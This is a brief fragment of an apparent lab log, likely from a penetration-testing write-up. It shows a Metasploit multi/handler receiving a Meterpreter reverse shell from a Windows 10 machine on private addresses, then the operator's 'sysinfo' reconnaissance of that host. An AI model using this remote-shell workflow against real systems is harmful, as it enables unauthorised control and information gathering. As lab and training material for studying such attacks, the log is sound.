 [*] Meterpreter session 3 opened (192.168.9.131:443 -> 192.168.9.137:49882) at 2025-05-18 13:52:31 +0800
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > sysinfo
Computer        : DESKTOP-IF1L5CV
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >
tools